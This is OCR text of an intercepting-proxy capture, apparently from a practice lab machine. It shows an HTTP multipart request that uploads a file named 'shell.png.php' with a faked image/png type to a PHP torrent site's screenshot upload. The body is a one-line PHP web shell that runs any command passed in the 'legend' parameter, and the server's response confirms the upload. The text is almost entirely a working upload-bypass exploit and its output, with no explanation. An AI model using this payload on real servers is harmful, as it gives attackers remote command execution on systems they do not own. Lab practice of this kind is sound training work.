 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28779339793645804013120428​2020
8 Content-Length: 395
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=0; saveit_1=; PHPSESSID=73e3c5849319120b507fdb05d3622861
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------287793397936458040131204282020
16 Content-Disposition: form-data; name="file"; filename="shell.png.php"
17 Content-Type: image/png
18
19 <?php echo system($_REQUEST['legend']); ?>
20 -----------------------------287793397936458040131204282020
21 Content-Disposition: form-data; name="submit"
22
23 Submit Screenshot
24 -----------------------------287793397936458040131204282020--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 06:03:27 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 139
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.png.php<br />
Type: image/png<br />
Size: 0.041015625 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.